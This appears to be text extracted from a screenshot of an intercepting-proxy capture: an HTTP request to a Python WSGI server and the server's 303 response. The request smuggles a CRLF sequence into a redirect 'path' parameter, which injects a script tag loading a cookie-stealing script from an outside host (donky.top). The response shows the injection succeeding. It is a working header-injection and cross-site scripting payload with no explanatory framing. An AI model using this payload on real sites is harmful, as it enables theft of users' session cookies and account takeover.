 Request
Raw Params Headers Hex
GET
/path?path=http://127.0.0.1:0/%0D%0A%0D%0A%3Cscript+src=http://donky.to
p/js/cookie.js%3E%3C/script%3E HTTP/1.1
Host: 39.107.124.151:1000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.0 303 See Other
Date: Wed, 14 Nov 2018 11:35:04 GMT
Server: WSGIServer/0.2 CPython/3.5.2
Content-Security-Policy: default-src 'self'; script-src 'self'
Content-Length: 0
Location: http://127.0.0.1:0/
<script src=http://donky.top/js/cookie.js></script>
Content-Type: text/html; charset=UTF-8